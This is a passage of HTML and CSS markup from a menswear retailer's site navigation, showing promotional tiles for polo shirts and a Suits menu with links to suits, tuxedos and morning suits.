        .column2-3129667979 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3129667979 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3129667979 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-3129667979 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8691354371--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8691354371--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8691354371 .js-read-more,
    .promo-tile-8691354371 .js-read-less {
        font-size: null;
    }

    .promo-tile-8691354371--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8691354371:hover .promo-tile-8691354371-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8691354371 .promo-tile-8691354371-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8691354371-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8691354371 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8691354371--minititle {
        min-height: auto;
    }

    .promo-tile-8691354371--title {
        min-height: auto;
    }

    .promo-tile-8691354371--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8691354371--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8691354371--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8691354371--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8691354371--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8691354371-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8691354371--minititle {
            min-height: auto;
        }

        .promo-tile-8691354371--title {
            min-height: auto;
        }

        .promo-tile-8691354371--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8691354371--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8691354371--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8691354371--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8691354371-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8691354371--minititle {
            min-height: auto;
        }

        .promo-tile-8691354371--title {
            min-height: auto;
        }

        .promo-tile-8691354371--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8691354371--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8691354371--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8691354371 .js-read-more,
        .promo-tile-8691354371 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8691354371--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8691354371--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8691354371--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8691354371-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8691354371--minititle {
            min-height: auto;
        }

        .promo-tile-8691354371--title {
            min-height: auto;
        }

        .promo-tile-8691354371--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8691354371--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8691354371--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8691354371 .js-read-more,
        .promo-tile-8691354371 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8691354371--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8691354371--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8691354371 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8691354371-scaled-img--false promo-tile-8691354371--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/" class="promo-tile-8691354371--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-3129667979 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1442749458--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-1442749458--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1442749458 .js-read-more,
    .promo-tile-1442749458 .js-read-less {
        font-size: null;
    }

    .promo-tile-1442749458--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1442749458:hover .promo-tile-1442749458-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1442749458 .promo-tile-1442749458-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1442749458-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1442749458 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1442749458--minititle {
        min-height: auto;
    }

    .promo-tile-1442749458--title {
        min-height: auto;
    }

    .promo-tile-1442749458--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1442749458--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1442749458--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1442749458--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1442749458--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1442749458-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1442749458--minititle {
            min-height: auto;
        }

        .promo-tile-1442749458--title {
            min-height: auto;
        }

        .promo-tile-1442749458--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1442749458--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1442749458--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1442749458--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1442749458-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1442749458--minititle {
            min-height: auto;
        }

        .promo-tile-1442749458--title {
            min-height: auto;
        }

        .promo-tile-1442749458--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1442749458--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1442749458--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1442749458 .js-read-more,
        .promo-tile-1442749458 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1442749458--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1442749458--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1442749458--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1442749458-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1442749458--minititle {
            min-height: auto;
        }

        .promo-tile-1442749458--title {
            min-height: auto;
        }

        .promo-tile-1442749458--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1442749458--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1442749458--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1442749458 .js-read-more,
        .promo-tile-1442749458 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1442749458--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1442749458--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1442749458 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1442749458-scaled-img--false promo-tile-1442749458--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-1442749458--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2787038846 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8593607405--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8593607405--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8593607405 .js-read-more,
    .promo-tile-8593607405 .js-read-less {
        font-size: null;
    }

    .promo-tile-8593607405--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8593607405:hover .promo-tile-8593607405-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8593607405 .promo-tile-8593607405-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8593607405-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8593607405 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8593607405--minititle {
        min-height: auto;
    }

    .promo-tile-8593607405--title {
        min-height: auto;
    }

    .promo-tile-8593607405--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8593607405--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8593607405--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8593607405--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8593607405--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8593607405-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8593607405--minititle {
            min-height: auto;
        }

        .promo-tile-8593607405--title {
            min-height: auto;
        }

        .promo-tile-8593607405--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8593607405--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8593607405--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8593607405--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8593607405-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8593607405--minititle {
            min-height: auto;
        }

        .promo-tile-8593607405--title {
            min-height: auto;
        }

        .promo-tile-8593607405--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8593607405--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8593607405--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8593607405 .js-read-more,
        .promo-tile-8593607405 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8593607405--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8593607405--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8593607405--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8593607405-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8593607405--minititle {
            min-height: auto;
        }

        .promo-tile-8593607405--title {
            min-height: auto;
        }

        .promo-tile-8593607405--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8593607405--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8593607405--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8593607405 .js-read-more,
        .promo-tile-8593607405 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8593607405--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8593607405--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8593607405 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8593607405-scaled-img--false promo-tile-8593607405--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-8593607405--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8015754448 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8015754448 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8015754448 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8015754448 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/uk/mens-suits/"
class="navigationItem-8015754448 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1832728782 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1832728782 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1832728782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1832728782 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-1832728782 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2864247542 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2864247542 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2864247542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2864247542 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/"
       class="navigationLink-2864247542 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4449313407 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4449313407 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4449313407 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4449313407 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4449313407) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-4449313407 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5363953019 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5363953019 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5363953019 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5363953019 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-5363953019 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1344427264 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1344427264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1344427264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1344427264 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/"
       class="navigationLink-1344427264 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4155210192 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4155210192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4155210192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4155210192 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-4155210192 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2569716188 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2569716188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2569716188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2569716188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/tuxedos/"
       class="navigationLink-2569716188 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7027511380 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7027511380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7027511380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7027511380 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/morning/"
       class="navigationLink-7027511380 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6305373034 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6305373034 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
